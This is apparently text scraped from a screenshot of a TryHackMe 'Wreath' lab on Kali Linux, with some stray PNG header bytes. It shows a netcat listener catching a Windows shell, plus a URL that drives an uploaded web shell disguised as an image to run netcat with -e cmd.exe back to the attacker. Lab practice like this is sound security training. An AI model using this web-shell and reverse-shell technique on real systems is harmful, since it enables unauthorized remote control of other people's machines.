 └─$ nc -lvnp 47555
listening on [any] 47555 ...
connect to [10.50.106.78] from (UNKNOWN) [10.200.105.100] 49735
Microsoft Windows [Version 10.0.17763.1637]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\xampp\htdocs\resources\uploads>whoami
whoami
wreath-pc\thomas
C:\xampp\htdocs\resources\uploads>
TryHackMe | Wreath WhatsApp 10.200.105.100/resources
History 10.200.105.100/resources/uploads/shell-pat.png.php?wreath=powershell.exe%20c:\\windows\\temp\\nc-pat.exe%2010.50.106.78%2047555%20-e%20cmd.exe 80%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
�PNG IHDR�8g�VsBIT��O��tEXtComment
PRIVILEGES INFORMATION